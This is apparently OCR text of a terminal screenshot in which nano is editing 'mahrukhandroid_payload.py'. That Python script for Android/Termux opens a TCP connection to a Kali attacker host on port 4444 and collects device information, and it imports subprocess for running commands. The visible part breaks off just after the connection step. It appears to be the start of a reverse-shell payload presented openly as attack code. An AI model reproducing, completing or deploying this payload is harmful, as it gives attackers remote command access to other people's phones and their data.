 chippashb@CHIPPASHB: ~
Session Actions Edit View Help
GNU nano 8.6 mahrukhandroid_payload.py
import socket # For network communication
import subprocess # To run system commands
import os # To interact with system properties
import time # For delays and timestamps
# Remote server IP and port
KALI_IP = "192.168.0.104"
KALI_PORT = 4444
# File to log connection events
LOG_FILE = "/data/data/com.termux/files/home/connection_log.txt"
def log_event(message):
# Append log messages with timestamp
with open(LOG_FILE, "a") as log:
log.write(f"[LOG] {time.ctime()} - {message}\n")
def get_device_info():
# Fetch device model and Android version using system properties
model = os.popen("getprop ro.product.model").read().strip()
version = os.popen("getprop ro.build.version.release").read().strip()
return model, version
def main():
try:
# Create a TCP socket and connect to server
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect((KALI_IP, KALI_PORT))
[ Read 67 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^B Where Was